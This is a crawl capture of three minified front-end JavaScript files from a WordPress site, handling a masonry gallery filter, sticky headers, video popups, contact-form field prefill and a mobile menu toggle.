n;pde(e),n=t(this),n.hasClass("__active")||(n.parents(".js--masonry-nav").find(".__active").removeClass("__active"),n.addClass("__active"),t(n.attr("href")).isotope({filter:n.data("filter")}))}),t(window).on("load",function(){t(".js--masonry").isotope({layoutMode:"masonry"}),P>=w&&requestAnimationFrame(D)}).on("resize orientationchange",function(){t(this).width()>=w?t("div:not(.js--sticky-header-w) > .js--sticky-header").sticky({topSpacing:d.top,wrapperClassName:"js--sticky-header-w"}):t(".js--sticky-header-w > .js--sticky-header").unstick()})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_73fe9a31fa6bb7c1cbdfa1da2a20ae61.js
body_size: 168
content:
jQuery(document).ready(function($){$('.video-item a').magnificPopup({type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:false,iframe:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-close"></div>'+'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+'</div>',srcAction:'iframe_src',}});});jQuery(window).on("load",function(){if(jQuery('#page-url').length){var emailMsg=jQuery('#page-url').text();var emailSubject=jQuery('#email-subject').text();jQuery('.wpcf7 .page-url').val(emailMsg);jQuery('.wpcf7 .email-subject').val(emailSubject);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_78955401fbdabbf93501f0c464c495df.js
body_size: -44
content:
jQuery(document).ready(function($){$('.js--show-menu').click(function(e){e.preventDefault();$(this).toggleClass('open');$('.main-menu-w').toggleClass('open');});});